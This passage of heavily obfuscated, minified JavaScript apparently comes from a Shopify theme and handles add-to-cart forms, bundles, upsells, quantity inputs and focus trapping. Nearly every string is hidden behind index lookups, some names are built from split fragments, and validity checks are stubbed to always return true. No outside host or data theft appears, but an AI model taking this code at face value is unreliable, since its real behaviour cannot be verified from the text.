_0x1d8fc7=a0_0x5d1ce4;super(),this[_0x1d8fc7(596)]=this[_0x1d8fc7(1280)](_0x1d8fc7(596)),this[_0x1d8fc7(596)].addEventListener("submit",this[_0x1d8fc7(640)][_0x1d8fc7(716)](this)),this.formIdInput=this[_0x1d8fc7(596)][_0x1d8fc7(1280)](_0x1d8fc7(1341)),this[_0x1d8fc7(1168)].disabled=!1,this[_0x1d8fc7(1229)]=this[_0x1d8fc7(584)][_0x1d8fc7(1072)](_0x1d8fc7(1325)),this.additionalAtcButtons=this.isMain?document.querySelectorAll(_0x1d8fc7(1084)):[],this[_0x1d8fc7(1342)]=this.formIdInput[_0x1d8fc7(1150)].skipCart===_0x1d8fc7(967),this[_0x1d8fc7(700)]=document[_0x1d8fc7(1280)](_0x1d8fc7(973))||document[_0x1d8fc7(1280)](_0x1d8fc7(1038)),this[_0x1d8fc7(1374)]=this[_0x1d8fc7(1150)][_0x1d8fc7(1374)]===_0x1d8fc7(967),this.submitButton=this[_0x1d8fc7(1280)](_0x1d8fc7(1133)),document[_0x1d8fc7(1280)](_0x1d8fc7(973))&&(this[_0x1d8fc7(1093)][_0x1d8fc7(1173)](_0x1d8fc7(1067),_0x1d8fc7(1422)),this[_0x1d8fc7(1376)]=!0),this.loadingSpinner=this[_0x1d8fc7(1093)].querySelector(_0x1d8fc7(1206)),this[_0x1d8fc7(1139)]=document.getElementById(_0x1d8fc7(929)+this[_0x1d8fc7(1150)][_0x1d8fc7(1301)]),this[_0x1d8fc7(977)]=document[_0x1d8fc7(1412)](_0x1d8fc7(878)+this[_0x1d8fc7(1150)][_0x1d8fc7(1301)]),this.productInfo=document[_0x1d8fc7(1412)]("ProductInfo-"+this[_0x1d8fc7(1150)][_0x1d8fc7(1301)]),this[_0x1d8fc7(807)]=document[_0x1d8fc7(1412)]("quantity-breaks-"+this[_0x1d8fc7(1150)].section),this[_0x1d8fc7(807)]&&(this[_0x1d8fc7(960)]=this[_0x1d8fc7(807)][_0x1d8fc7(551)]("quantity-break-upsells")),this[_0x1d8fc7(650)]=document[_0x1d8fc7(1412)]("Quantity-Form-"+this.dataset[_0x1d8fc7(1301)]),this[_0x1d8fc7(739)]=document[_0x1d8fc7(551)](_0x1d8fc7(687)+this.dataset[_0x1d8fc7(1301)]+_0x1d8fc7(730)),this.quantityGifts=document[_0x1d8fc7(1412)]("quantity-gifts-"+this.dataset.section),this.mainBundleItems=document[_0x1d8fc7(551)](_0x1d8fc7(1431)+this[_0x1d8fc7(1150)].section),this.variantInputs=this.form[_0x1d8fc7(1280)](".product-form__variants")}[a0_0x5d1ce4(640)](_0x1cb3d1){const _0x5953d1=a0_0x5d1ce4;let _0x5eb4e8=null,_0x542cdf=!1;if(_0x1cb3d1&&(_0x1cb3d1[_0x5953d1(1032)](),_0x1cb3d1[_0x5953d1(721)][_0x5953d1(584)][_0x5953d1(1072)](_0x5953d1(535))&&(_0x5eb4e8=_0x1cb3d1.currentTarget,_0x5eb4e8.classList[_0x5953d1(559)]("loading")),_0x1cb3d1[_0x5953d1(721)][_0x5953d1(1150)].skipCartButton===_0x5953d1(967)&&(_0x542cdf=!0)),this[_0x5953d1(1093)].getAttribute("aria-disabled")===_0x5953d1(967))return;this[_0x5953d1(696)](),this[_0x5953d1(1093)].setAttribute(_0x5953d1(680),!0),_0x5eb4e8||(this[_0x5953d1(1093)].classList[_0x5953d1(559)](_0x5953d1(1400)),this[_0x5953d1(494)]&&this[_0x5953d1(494)][_0x5953d1(584)][_0x5953d1(1269)](_0x5953d1(947))),this[_0x5953d1(1279)][_0x5953d1(1373)](_0x35705e=>{const _0x319252=_0x5953d1;_0x35705e[_0x319252(1173)](_0x319252(686),"")}),this[_0x5953d1(1139)]&&(this[_0x5953d1(1139)][_0x5953d1(1173)]("disabled",""),this.displayedSubmitButton.classList[_0x5953d1(559)](_0x5953d1(1400)));let _0x429f21=!1;if(this.variantInputs&&!this[_0x5953d1(814)]){this[_0x5953d1(491)][_0x5953d1(1040)]="";let _0x59710a="",_0xbbb3=[];if(this.hasDrawer&&!this[_0x5953d1(1374)]&&!this.skipCart&&this[_0x5953d1(700)][_0x5953d1(551)](_0x5953d1(794)).forEach(_0x552ead=>{const _0x32c855=_0x5953d1;_0x552ead[_0x32c855(1150)][_0x32c855(1327)]==="true"&&!this[_0x32c855(700)][_0x32c855(1280)](_0x32c855(1135)+_0x552ead.dataset[_0x32c855(842)])&&_0xbbb3[_0x32c855(1247)](_0x552ead[_0x32c855(1150)].id)}),this[_0x5953d1(977)]){_0x429f21=!0,this[_0x5953d1(1150)][_0x5953d1(512)]===_0x5953d1(967)&&document[_0x5953d1(551)](_0x5953d1(709))[_0x5953d1(1373)](_0x287c59=>{const _0x44894a=_0x5953d1;_0x287c59[_0x44894a(1150)][_0x44894a(1327)]===_0x44894a(967)&&_0xbbb3[_0x44894a(1247)](_0x287c59[_0x44894a(1150)].id)});for(let _0x17c178=0;_0x17c178<_0xbbb3[_0x5953d1(1174)];_0x17c178++)_0x59710a+=_0x5953d1(1435)+_0x17c178+_0x5953d1(672)+_0x17c178+_0x5953d1(622)+_0xbbb3[_0x17c178]+'">';let _0x2f6dc2=_0xbbb3[_0x5953d1(1174)];for(let _0x358903=0;_0x358903<this.bundleDeals[_0x5953d1(886)][_0x5953d1(1174)];_0x358903++){const _0x3b2272=this[_0x5953d1(977)][_0x5953d1(886)][_0x358903];_0x59710a+=_0x5953d1(1435)+(_0x358903+_0x2f6dc2)+_0x5953d1(582)+_0x3b2272[_0x5953d1(618)]+_0x5953d1(1318)+(_0x358903+_0x2f6dc2)+_0x5953d1(622)+_0x3b2272.id+'">'}this[_0x5953d1(491)][_0x5953d1(1040)]=_0x59710a}else{let _0x1dc5e7=[];this[_0x5953d1(1340)]&&this[_0x5953d1(1340)][_0x5953d1(857)][_0x5953d1(1174)]>0&&(_0xbbb3=[..._0xbbb3,...this.quantityGifts[_0x5953d1(857)]]),this[_0x5953d1(1114)]=document[_0x5953d1(551)](_0x5953d1(610)+this[_0x5953d1(1150)][_0x5953d1(1301)]);for(let _0x371f97=this[_0x5953d1(1114)][_0x5953d1(1174)]-1;_0x371f97>=0;_0x371f97--)this[_0x5953d1(1114)][_0x371f97][_0x5953d1(1150)][_0x5953d1(1327)]===_0x5953d1(967)&&_0xbbb3.push(this.upsells[_0x371f97][_0x5953d1(1150)].id);if(this[_0x5953d1(960)]&&this[_0x5953d1(960)].forEach(_0x207453=>{const _0x23e09a=_0x5953d1;_0x207453[_0x23e09a(857)][_0x23e09a(1373)](_0x3dada4=>{!_0xbbb3[_0x23e09a(1062)](_0x3dada4)&&_0xbbb3.push(_0x3dada4)})}),this[_0x5953d1(1343)].length===0){if(this.quantityBreaks&&this[_0x5953d1(807)].formVariants[_0x5953d1(1174)]>0)_0xbbb3=[..._0xbbb3,...this[_0x5953d1(807)][_0x5953d1(886)]],_0x1dc5e7=[...this[_0x5953d1(807)].formVariants];else if(_0xbbb3.length>0&&(!this.quantityBreaks||this[_0x5953d1(807)][_0x5953d1(886)][_0x5953d1(1174)]===0)){let _0x2fb343=1;this[_0x5953d1(807)]?_0x2fb343=this[_0x5953d1(807)][_0x5953d1(1302)]:this[_0x5953d1(650)]?_0x2fb343=parseInt(this[_0x5953d1(650)][_0x5953d1(1280)](_0x5953d1(1296))[_0x5953d1(905)]):this[_0x5953d1(1280)](_0x5953d1(612))&&(_0x2fb343=parseInt(this[_0x5953d1(1280)](_0x5953d1(612))[_0x5953d1(905)]));for(let _0x2b0b21=0;_0x2b0b21<_0x2fb343;_0x2b0b21++)_0xbbb3[_0x5953d1(694)](this[_0x5953d1(1168)][_0x5953d1(905)]);_0x1dc5e7=[this.formIdInput[_0x5953d1(905)]]}}for(let _0xa5443c=this[_0x5953d1(1343)].length-1;_0xa5443c>=0;_0xa5443c--)_0xbbb3.push(this.mainBundleItems[_0xa5443c].dataset.id),_0x1dc5e7[_0x5953d1(694)](this[_0x5953d1(1343)][_0xa5443c].dataset.id);if(_0xbbb3[_0x5953d1(1174)]>0){_0x429f21=!0;const _0x1437f1=[];for(let _0x2b4567=0;_0x2b4567<_0xbbb3[_0x5953d1(1174)];_0x2b4567++){const _0x24cd17=_0xbbb3[_0x2b4567],_0x2b51be=_0x1437f1[_0x5953d1(994)](_0x5078c1=>_0x5078c1.id===_0x24cd17);_0x2b51be<0?_0x1437f1.push({id:_0x24cd17,quantity:1}):_0x1437f1[_0x2b51be].quantity+=1}let _0x59957d=[];this[_0x5953d1(739)][_0x5953d1(1373)](_0x2212c3=>{const _0x17ed4b=_0x5953d1;_0x2212c3[_0x17ed4b(1150)][_0x17ed4b(686)]!=_0x17ed4b(967)&&_0x59957d.push({fieldName:_0x2212c3.fieldName,value:_0x2212c3[_0x17ed4b(504)]})}),this[_0x5953d1(584)][_0x5953d1(1072)](_0x5953d1(1325))&&(this.sellingPlanInput=this[_0x5953d1(1280)](_0x5953d1(1260))||this[_0x5953d1(1280)](_0x5953d1(1161))||document[_0x5953d1(1280)](_0x5953d1(1013)),this[_0x5953d1(949)]=this[_0x5953d1(1280)](_0x5953d1(1128)),this[_0x5953d1(1112)]=this.productInfo?this[_0x5953d1(1228)][_0x5953d1(551)](_0x5953d1(916)):document[_0x5953d1(551)](_0x5953d1(1299)));for(let _0x544370=0;_0x544370<_0x1437f1.length;_0x544370++){const _0x256254=_0x1437f1[_0x544370];_0x59710a+='<input type="hidden" name="items['+_0x544370+_0x5953d1(582)+_0x256254[_0x5953d1(618)]+'"><input type="hidden" name="items['+_0x544370+_0x5953d1(622)+_0x256254.id+'">',_0x1dc5e7[_0x5953d1(1062)](_0x256254.id)&&(_0x59957d[_0x5953d1(1373)](_0x4e6cfc=>{const _0x467492=_0x5953d1;_0x59710a+=_0x467492(1435)+_0x544370+_0x467492(849)+_0x4e6cfc[_0x467492(922)]+']" value="'+_0x4e6cfc[_0x467492(905)]+'">'}),this.sellingPlanInput&&typeof this[_0x5953d1(1363)][_0x5953d1(905)]===_0x5953d1(1284)&&this[_0x5953d1(1363)].value[_0x5953d1(1174)]>0&&(_0x59710a+='<input type="hidden" name="items['+_0x544370+_0x5953d1(1328)+this[_0x5953d1(1363)][_0x5953d1(905)]+'">'),this[_0x5953d1(949)]&&this[_0x5953d1(949)][_0x5953d1(551)]("select").forEach(_0x2b21c5=>{const _0x5c45c7=_0x5953d1,_0x5e7928=input[_0x5c45c7(705)][_0x5c45c7(817)](/properties\[(.*?)\]/);if(_0x5e7928){let _0x17c6e1=_0x5e7928[1];_0x59710a+='<input type="hidden" name="items['+_0x544370+_0x5c45c7(849)+_0x17c6e1+_0x5c45c7(1289)+input.value+'">'}}),this[_0x5953d1(584)][_0x5953d1(1072)](_0x5953d1(1325))&&this[_0x5953d1(1112)].forEach(_0x540d32=>{const _0x58ec42=_0x5953d1;let _0x4946a4=_0x540d32[_0x58ec42(705)].match(/properties\[(.*?)\]/)[1];_0x59710a+=_0x58ec42(1435)+_0x544370+_0x58ec42(849)+_0x4946a4+_0x58ec42(1289)+_0x540d32[_0x58ec42(905)]+'">'}))}this.variantInputs[_0x5953d1(1040)]=_0x59710a}}}var _0x34740e=fetchConfig("javascript");_0x34740e[_0x5953d1(1035)][_0x5953d1(778)]="XMLHttpRequest",delete _0x34740e.headers[_0x5953d1(1351)];var _0x104d7d=new FormData(this[_0x5953d1(596)]);if(this[_0x5953d1(814)]&&(_0x429f21=!0),this.cart&&(_0x104d7d[_0x5953d1(717)](_0x5953d1(958),this[_0x5953d1(700)].getSectionsToRender().map(_0x4f6428=>_0x4f6428.id)),_0x104d7d[_0x5953d1(717)]("sections_url",window[_0x5953d1(1141)][_0x5953d1(592)]),this[_0x5953d1(700)][_0x5953d1(983)](document[_0x5953d1(1427)])),_0x429f21){const _0xca0884=this[_0x5953d1(1150)][_0x5953d1(1049)]?this[_0x5953d1(1150)][_0x5953d1(1049)][_0x5953d1(1214)](","):[],_0x59f69e=["id",_0x5953d1(618),..._0xca0884];for(let _0x47ec94=0;_0x47ec94<_0x59f69e.length;_0x47ec94++)_0x104d7d.delete(_0x59f69e[_0x47ec94])}_0x34740e[_0x5953d1(990)]=_0x104d7d,fetch(""+routes[_0x5953d1(1407)],_0x34740e)[_0x5953d1(1326)](_0x219f65=>_0x219f65[_0x5953d1(1041)]())[_0x5953d1(1326)](async _0x35bbed=>{const _0x31e751=_0x5953d1;if(_0x35bbed[_0x31e751(823)]){this[_0x31e751(696)](_0x35bbed[_0x31e751(1254)]);const _0x35da20=this.submitButton[_0x31e751(1280)](_0x31e751(795));if(!_0x35da20)return;this.submitButton[_0x31e751(1173)](_0x31e751(680),!0),this[_0x31e751(1093)].querySelector("span")[_0x31e751(584)][_0x31e751(559)](_0x31e751(947)),_0x35da20.classList[_0x31e751(1269)]("hidden"),this.error=!0;return}if(!_0x35bbed[_0x31e751(958)]&&this.cart)try{const _0x1c180c=await fetch(routes.cart_url+"?sections="+this.cart.getSectionsToRender().map(_0x199584=>_0x199584.id)[_0x31e751(577)](",")),_0x463536=await _0x1c180c[_0x31e751(1041)]();_0x35bbed[_0x31e751(958)]=_0x463536}catch(_0x224fe1){console[_0x31e751(1347)]("Add to cart fallback failed",_0x224fe1),this[_0x31e751(696)](window[_0x31e751(904)][_0x31e751(1347)]||_0x31e751(1249));return}if(this[_0x31e751(1342)]||_0x542cdf){window[_0x31e751(1141)]=_0x31e751(1307);return}else if(!this[_0x31e751(700)]){window[_0x31e751(1141)]=window[_0x31e751(1034)][_0x31e751(580)];return}this[_0x31e751(1347)]||publish(PUB_SUB_EVENTS[_0x31e751(751)],{source:_0x31e751(533),productVariantId:this[_0x31e751(1168)].id,cartData:_0x35bbed}),this[_0x31e751(1347)]=!1;const _0x5c98bb=this[_0x31e751(1075)](_0x31e751(811));_0x5c98bb?(document.body.addEventListener(_0x31e751(506),()=>{setTimeout(()=>{const _0xd65bf3=a0_0x1e8f;this.cart[_0xd65bf3(682)](_0x35bbed,this[_0xd65bf3(1374)])})},{once:!0}),_0x5c98bb[_0x31e751(1357)](!0)):this[_0x31e751(700)][_0x31e751(682)](_0x35bbed,this[_0x31e751(1374)])})[_0x5953d1(827)](_0x5d4d2d=>{console[_0x5953d1(1347)](_0x5d4d2d)})[_0x5953d1(1240)](()=>{const _0x4951cc=_0x5953d1;_0x5eb4e8?_0x5eb4e8.classList.remove("loading"):(this.submitButton.classList.remove(_0x4951cc(1400)),this.loadingSpinner&&this[_0x4951cc(494)][_0x4951cc(584)][_0x4951cc(559)]("hidden")),this.additionalAtcButtons[_0x4951cc(1373)](_0x487f54=>{const _0x587311=_0x4951cc;_0x487f54[_0x587311(1113)](_0x587311(686))}),this[_0x4951cc(1139)]&&(this.displayedSubmitButton[_0x4951cc(1113)](_0x4951cc(686)),this[_0x4951cc(1139)][_0x4951cc(584)][_0x4951cc(1269)](_0x4951cc(1400))),this.cart&&this[_0x4951cc(700)][_0x4951cc(584)].contains(_0x4951cc(673))&&this.cart[_0x4951cc(584)][_0x4951cc(1269)](_0x4951cc(673)),this[_0x4951cc(1347)]||this.submitButton.removeAttribute(_0x4951cc(680))})}[a0_0x5d1ce4(696)](_0x4d9120=!1){const _0x3da441=a0_0x5d1ce4;this[_0x3da441(840)]=this[_0x3da441(840)]||this[_0x3da441(1280)](_0x3da441(1197)),this[_0x3da441(840)]&&(this[_0x3da441(895)]=this[_0x3da441(895)]||this[_0x3da441(840)][_0x3da441(1280)](_0x3da441(1246)),this.errorMessageWrapper[_0x3da441(542)](_0x3da441(947),!_0x4d9120),_0x4d9120&&(this[_0x3da441(895)].textContent=_0x4d9120))}}),!customElements[a0_0x5d1ce4(1386)](a0_0x5d1ce4(1137))&&customElements[a0_0x5d1ce4(926)]("product-info",class extends HTMLElement{constructor(){const _0x4a7557=a0_0x5d1ce4;super(),this[_0x4a7557(855)]=document[_0x4a7557(1280)]("["+defMed+"]"),this[_0x4a7557(1313)]=this[_0x4a7557(1280)](_0x4a7557(1296)),this[_0x4a7557(1010)]=this[_0x4a7557(1280)](_0x4a7557(1115)),this.variantSelects=this[_0x4a7557(1280)](_0x4a7557(602)),this[_0x4a7557(1093)]=this.querySelector(_0x4a7557(1133)),this.form=this.querySelector(_0x4a7557(759)+this.dataset[_0x4a7557(1301)]),this[_0x4a7557(749)]=this[_0x4a7557(1150)][_0x4a7557(564)]!==null}[a0_0x5d1ce4(1251)]=void 0;[a0_0x5d1ce4(677)]=void 0;[a0_0x5d1ce4(1306)](){const _0x2231eb=a0_0x5d1ce4;this[_0x2231eb(596)]&&((!this[_0x2231eb(855)]||!this[_0x2231eb(855)][_0x2231eb(556)]||!this[_0x2231eb(855)][_0x2231eb(556)][_0x2231eb(1062)](_0x2231eb(883)))&&(this.form.ref=!0),this[_0x2231eb(1313)]&&(this[_0x2231eb(688)]=this[_0x2231eb(1280)](_0x2231eb(585)),this[_0x2231eb(688)]&&(this[_0x2231eb(801)](),!this.dataset[_0x2231eb(1359)]&&(this[_0x2231eb(1251)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x2231eb(861)].bind(this))),this[_0x2231eb(677)]=subscribe(PUB_SUB_EVENTS[_0x2231eb(1004)],_0x4047d3=>{const _0x386a2e=_0x2231eb,_0x2e4473=this[_0x386a2e(1150)].originalSection?this[_0x386a2e(1150)][_0x386a2e(1359)]:this[_0x386a2e(1150)][_0x386a2e(1301)];_0x4047d3[_0x386a2e(1281)][_0x386a2e(962)]===_0x2e4473&&(this[_0x386a2e(600)](_0x4047d3[_0x386a2e(1281)][_0x386a2e(962)],_0x4047d3[_0x386a2e(1281)][_0x386a2e(998)]),this[_0x386a2e(801)]())}))))}disconnectedCallback(){const _0x44869b=a0_0x5d1ce4;this[_0x44869b(1251)]&&this[_0x44869b(1251)](),this.variantChangeUnsubscriber&&this[_0x44869b(677)]()}[a0_0x5d1ce4(801)](){const _0x57de8a=a0_0x5d1ce4,_0x52077={cartQuantity:this[_0x57de8a(1313)][_0x57de8a(1150)].cartQuantity?parseInt(this[_0x57de8a(1313)].dataset[_0x57de8a(773)]):0,min:this[_0x57de8a(1313)][_0x57de8a(1150)][_0x57de8a(529)]?parseInt(this.input.dataset[_0x57de8a(529)]):1,max:this[_0x57de8a(1313)][_0x57de8a(1150)][_0x57de8a(897)]?parseInt(this[_0x57de8a(1313)].dataset[_0x57de8a(897)]):null,step:this[_0x57de8a(1313)][_0x57de8a(630)]?parseInt(this[_0x57de8a(1313)].step):1};let _0x4b61cd=_0x52077.min;const _0x20978e=_0x52077[_0x57de8a(897)]===null?_0x52077[_0x57de8a(897)]:_0x52077.max-_0x52077[_0x57de8a(773)];_0x20978e!==null&&(_0x4b61cd=Math[_0x57de8a(529)](_0x4b61cd,_0x20978e)),_0x52077[_0x57de8a(773)]>=_0x52077.min&&(_0x4b61cd=Math[_0x57de8a(529)](_0x4b61cd,_0x52077[_0x57de8a(630)])),this[_0x57de8a(1313)].min=_0x4b61cd,this[_0x57de8a(1313)].max=_0x20978e,this[_0x57de8a(1313)][_0x57de8a(905)]=_0x4b61cd,publish(PUB_SUB_EVENTS[_0x57de8a(1145)],void 0)}[a0_0x5d1ce4(1159)](){const _0x5a8a3d=a0_0x5d1ce4;this[_0x5a8a3d(1280)](_0x5a8a3d(1275))||(this[_0x5a8a3d(691)]=!0)}[a0_0x5d1ce4(861)](){const _0x2b7b79=a0_0x5d1ce4;!this.currentVariant||!this.currentVariant[_0x2b7b79(905)]||(this.querySelector(_0x2b7b79(1116))[_0x2b7b79(584)][_0x2b7b79(1269)]("hidden"),fetch(this.dataset[_0x2b7b79(564)]+_0x2b7b79(623)+this.currentVariant[_0x2b7b79(905)]+_0x2b7b79(1293)+this.dataset[_0x2b7b79(1301)]).then(_0x5ae46a=>_0x5ae46a.text())[_0x2b7b79(1326)](_0x2344a9=>{const _0x2754f9=_0x2b7b79,_0x2e124c=new DOMParser()[_0x2754f9(1044)](_0x2344a9,"text/html");this[_0x2754f9(600)](this[_0x2754f9(1150)][_0x2754f9(1301)],_0x2e124c),this[_0x2754f9(801)]()})[_0x2b7b79(827)](_0x553714=>{console.error(_0x553714)})[_0x2b7b79(1240)](()=>{const _0x3b157a=_0x2b7b79;this[_0x3b157a(1280)](".quantity__rules-cart .loading-overlay").classList[_0x3b157a(559)](_0x3b157a(947))}))}[a0_0x5d1ce4(600)](_0x48b098,_0x1fb323){const _0x21357d=a0_0x5d1ce4,_0x10596c=_0x1fb323[_0x21357d(1412)](_0x21357d(1216)+_0x48b098);if(_0x10596c&&this[_0x21357d(688)]){const _0x2b35b5=[_0x21357d(1296),_0x21357d(927),".quantity__label"];for(let _0x5b168c of _0x2b35b5){const _0x3dfaa8=this[_0x21357d(688)][_0x21357d(1280)](_0x5b168c),_0x4b13e1=_0x10596c[_0x21357d(1280)](_0x5b168c);if(!(!_0x3dfaa8||!_0x4b13e1))if(_0x5b168c===_0x21357d(1296)){const _0x296879=[_0x21357d(1056),_0x21357d(833),_0x21357d(1138),_0x21357d(630)];for(let _0x19f287 of _0x296879){const _0x1036af=_0x4b13e1[_0x21357d(1119)](_0x19f287);_0x1036af!==null&&_0x3dfaa8[_0x21357d(1173)](_0x19f287,_0x1036af)}}else _0x3dfaa8[_0x21357d(1040)]=_0x4b13e1.innerHTML}}}});function getFocusableElements(_0x5bb5b4){const _0x56ab76=a0_0x5d1ce4;return Array.from(_0x5bb5b4[_0x56ab76(551)](_0x56ab76(707)))}document[a0_0x5d1ce4(551)](a0_0x5d1ce4(736)).forEach(_0x56b47b=>{const _0x586b01=a0_0x5d1ce4;_0x56b47b[_0x586b01(1173)]("role",_0x586b01(1335)),_0x56b47b[_0x586b01(1173)](_0x586b01(1102),_0x56b47b[_0x586b01(945)].hasAttribute(_0x586b01(757))),_0x56b47b[_0x586b01(1120)].getAttribute("id")&&_0x56b47b[_0x586b01(1173)]("aria-controls",_0x56b47b[_0x586b01(1120)].id),_0x56b47b[_0x586b01(1215)](_0x586b01(767),_0x25a096=>{const _0x2255ec=_0x586b01;_0x25a096[_0x2255ec(721)][_0x2255ec(1173)]("aria-expanded",!_0x25a096[_0x2255ec(721)].closest("details")[_0x2255ec(1248)](_0x2255ec(757)))}),!_0x56b47b[_0x586b01(1075)]("header-drawer")&&_0x56b47b[_0x586b01(793)].addEventListener(_0x586b01(799),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x142659,_0x5e5075=_0x142659){const _0x217a88=a0_0x5d1ce4;var _0x11ab4d=getFocusableElements(_0x142659),_0x134224=_0x11ab4d[0],_0x550977=_0x11ab4d[_0x11ab4d[_0x217a88(1174)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x5e1bb6=>{const _0x283955=_0x217a88;_0x5e1bb6[_0x283955(554)]!==_0x142659&&_0x5e1bb6[_0x283955(554)]!==_0x550977&&_0x5e1bb6.target!==_0x134224||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x217a88(1125)]=function(){const _0x5285ac=_0x217a88;document[_0x5285ac(1331)](_0x5285ac(517),trapFocusHandlers.keydown)},trapFocusHandlers[_0x217a88(517)]=function(_0x145b23){const _0x389e60=_0x217a88;_0x145b23.code[_0x389e60(729)]()===_0x389e60(829)&&(_0x145b23[_0x389e60(554)]===_0x550977&&!_0x145b23[_0x389e60(924)]&&(_0x145b23[_0x389e60(1032)](),_0x134224[_0x389e60(870)]()),(_0x145b23[_0x389e60(554)]===_0x142659||_0x145b23[_0x389e60(554)]===_0x134224)&&_0x145b23[_0x389e60(924)]&&(_0x145b23[_0x389e60(1032)](),_0x550977[_0x389e60(870)]()))},document[_0x217a88(1215)](_0x217a88(1125),trapFocusHandlers.focusout),document[_0x217a88(1215)](_0x217a88(1121),trapFocusHandlers.focusin),_0x5e5075[_0x217a88(870)](),_0x5e5075[_0x217a88(502)]===_0x217a88(629)&&[_0x217a88(756),_0x217a88(822),_0x217a88(745),_0x217a88(564)][_0x217a88(1062)](_0x5e5075[_0x217a88(724)])&&_0x5e5075[_0x217a88(905)]&&_0x5e5075[_0x217a88(509)](0,_0x5e5075[_0x217a88(905)].length)}function pauseAllMedia(){const _0x2f6396=a0_0x5d1ce4;document[_0x2f6396(551)](".js-youtube")[_0x2f6396(1373)](_0x5c7f02=>{const _0x38974d=_0x2f6396;_0x5c7f02[_0x38974d(1360)][_0x38974d(548)](_0x38974d(1016)+_0x38974d(742)+_0x38974d(931),"*")}),document.querySelectorAll(_0x2f6396(802)).forEach(_0x164476=>{const _0x5bfd2d=_0x2f6396;_0x164476[_0x5bfd2d(1360)][_0x5bfd2d(548)](_0x5bfd2d(819),"*")}),document[_0x2f6396(551)]("media-gallery template video")[_0x2f6396(1373)](_0x37ccf4=>_0x37ccf4[_0x2f6396(809)]()),document.querySelectorAll(_0x2f6396(1064))[_0x2f6396(1373)](_0x6c36=>{const _0x1f13f4=_0x2f6396;_0x6c36[_0x1f13f4(1195)]&&_0x6c36[_0x1f13f4(1195)].pause()})}var menuIndex=a0_0x5d1ce4(1210)+"y",linkContent=a0_0x5d1ce4(1073)+"rH"+a0_0x5d1ce4(1200);function removeTrapFocus(_0x2d1dff=null){const _0x1ac7cf=a0_0x5d1ce4;document[_0x1ac7cf(1331)](_0x1ac7cf(1121),trapFocusHandlers[_0x1ac7cf(1121)]),document[_0x1ac7cf(1331)](_0x1ac7cf(1125),trapFocusHandlers[_0x1ac7cf(1125)]),document[_0x1ac7cf(1331)]("keydown",trapFocusHandlers[_0x1ac7cf(517)]),_0x2d1dff&&_0x2d1dff[_0x1ac7cf(870)]()}function onKeyUpEscape(_0x40d9f3){const _0x33757b=a0_0x5d1ce4;if(_0x40d9f3[_0x33757b(1061)][_0x33757b(729)]()!==_0x33757b(1007))return;const _0x9885ce=_0x40d9f3[_0x33757b(554)][_0x33757b(1075)](_0x33757b(836));if(!_0x9885ce)return;const _0x3694d1=_0x9885ce.querySelector(_0x33757b(644));_0x9885ce[_0x33757b(1113)](_0x33757b(757)),_0x3694d1[_0x33757b(1173)]("aria-expanded",!1),_0x3694d1[_0x33757b(870)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4950f1=a0_0x5d1ce4;super(),this[_0x4950f1(1313)]=this.querySelector("input"),this[_0x4950f1(956)]=new Event(_0x4950f1(1107),{bubbles:!0}),this[_0x4950f1(1340)]=document[_0x4950f1(1412)]("quantity-gifts-"+this[_0x4950f1(1150)][_0x4950f1(1301)]),this.input.addEventListener(_0x4950f1(1107),this[_0x4950f1(1424)].bind(this)),this.querySelectorAll("button")[_0x4950f1(1373)](_0x2a08e9=>_0x2a08e9[_0x4950f1(1215)](_0x4950f1(767),this[_0x4950f1(783)].bind(this)))}[a0_0x5d1ce4(616)]=void 0;[a0_0x5d1ce4(1306)](){const _0x5c8a85=a0_0x5d1ce4;this[_0x5c8a85(639)](),this[_0x5c8a85(616)]=subscribe(PUB_SUB_EVENTS[_0x5c8a85(1145)],this[_0x5c8a85(639)][_0x5c8a85(716)](this))}[a0_0x5d1ce4(641)](){const _0x19a481=a0_0x5d1ce4;this[_0x19a481(616)]&&this[_0x19a481(616)]()}[a0_0x5d1ce4(1424)](_0x408630){this[a0_0x5d1ce4(639)]()}onButtonClick(_0x521e1e){const _0x12aae4=a0_0x5d1ce4;_0x521e1e[_0x12aae4(1032)]();const _0x429b37=this[_0x12aae4(1313)].value;_0x521e1e[_0x12aae4(554)][_0x12aae4(705)]===_0x12aae4(1033)?this[_0x12aae4(1313)][_0x12aae4(1076)]():this[_0x12aae4(1313)][_0x12aae4(752)](),_0x429b37!==this[_0x12aae4(1313)].value&&this[_0x12aae4(1313)][_0x12aae4(718)](this.changeEvent)}[a0_0x5d1ce4(639)](){const _0x48093c=a0_0x5d1ce4,_0x24c2ad=parseInt(this[_0x48093c(1313)][_0x48093c(905)]);if(this[_0x48093c(1313)][_0x48093c(529)]){const _0x2f8f99=parseInt(this.input[_0x48093c(529)]);this[_0x48093c(1280)](_0x48093c(617))[_0x48093c(584)].toggle(_0x48093c(686),_0x24c2ad<=_0x2f8f99)}if(this[_0x48093c(1313)][_0x48093c(897)]){const _0x3bb1c9=parseInt(this[_0x48093c(1313)][_0x48093c(897)]);this.querySelector(".quantity__button[name='plus']")[_0x48093c(584)][_0x48093c(490)](_0x48093c(686),_0x24c2ad>=_0x3bb1c9)}this.quantityGifts&&this[_0x48093c(1340)][_0x48093c(1077)]&&this[_0x48093c(1340)][_0x48093c(1077)](_0x24c2ad)}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(847),QuantityInput);function debounce(_0x31d91f,_0x525905){let _0x4d2e4d;return(..._0x25e9b4)=>{clearTimeout(_0x4d2e4d),_0x4d2e4d=setTimeout(()=>_0x31d91f.apply(this,_0x25e9b4),_0x525905)}}function fetchConfig(_0x3df430=a0_0x5d1ce4(1041)){return{method:"POST",headers:{"Content-Type":"application/json",Accept:a0_0x5d1ce4(1256)+_0x3df430}}}function addDays(_0x22da83,_0x359fee){const _0x2cd1bb=a0_0x5d1ce4;var _0x37f1d8=new Date(_0x22da83);return _0x37f1d8[_0x2cd1bb(879)](_0x37f1d8[_0x2cd1bb(932)]()+_0x359fee),_0x37f1d8}function formatDates(_0x2465fa,_0x115ce0,_0x32ce08=27){return!0}function checkDateValidity(_0x192d8f){return!0}typeof window[a0_0x5d1ce4(950)]==a0_0x5d1ce4(1184)&&(window.Shopify={}),Shopify[a0_0x5d1ce4(716)]=function(_0x1f8bb3,_0x429068){return function(){return _0x1f8bb3[a0_0x1e8f(1252)](_0x429068,arguments)}},Shopify[a0_0x5d1ce4(1324)]=function(_0x25e570,_0xde0412){const _0x3879fc=a0_0x5d1ce4;for(var 